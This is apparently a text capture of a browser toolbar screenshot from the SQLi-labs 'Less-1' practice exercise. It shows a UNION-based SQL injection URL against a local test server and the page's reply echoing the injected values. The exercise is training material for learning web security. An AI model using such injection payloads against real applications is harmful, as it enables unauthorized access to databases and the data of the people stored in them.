 Load URL
http://192.168.11.15/Less-1/index.php?id=-1' union select 1,2,md5(88) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:2a38a4a9316c49e5a833517c45d31070